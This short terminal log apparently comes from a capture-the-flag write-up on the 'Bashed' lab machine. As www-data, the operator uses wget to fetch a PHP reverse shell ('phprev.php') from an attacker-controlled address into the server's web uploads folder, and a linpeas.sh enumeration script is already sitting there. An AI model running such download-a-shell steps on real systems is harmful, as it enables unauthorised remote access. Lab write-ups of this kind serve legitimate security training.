 www-data@bashed:/var/www/html/uploads# wget http://10.10.14.15/phprev.php
--2020-04-29 13:17:24-- http://10.10.14.15/phprev.php
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 92 [text/html]
Saving to: 'phprev.php'
0K 100% 16.6M=0s
2020-04-29 13:17:24 (16.6 MB/s) - 'phprev.php' saved [92/92]
www-data@bashed:/var/www/html/uploads# ls
index.html
linpeas.sh
phprev.php
test
www-data:/var/www/html/uploads#